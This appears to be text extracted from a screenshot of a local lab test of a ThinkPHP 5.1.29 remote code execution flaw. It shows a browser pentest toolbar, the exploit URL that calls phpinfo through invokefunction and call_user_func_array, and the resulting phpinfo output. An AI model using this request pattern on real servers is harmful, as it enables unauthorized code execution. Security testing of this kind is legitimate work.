 phpinfo()
localhost/thinkphp5.1.29/public/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://localhost/thinkphp5.1.29/public/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
Enable Post data
Enable Referrer
PHP Version 7.1.1
php
System Windows NT DESKTOP-NIMSKMR 6.2 build 9200 (Windows 8) i586
Build Date Jan 18 2017 18:37:40
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\Appserv\php5\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20160303
PHP Extension 20160303
Zend Extension 320160303
Zend Extension Build API320160303,TS,VC14
PHP Extension Build API20160303,TS,VC14
Debug Build no
Thread Safety enabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support disabled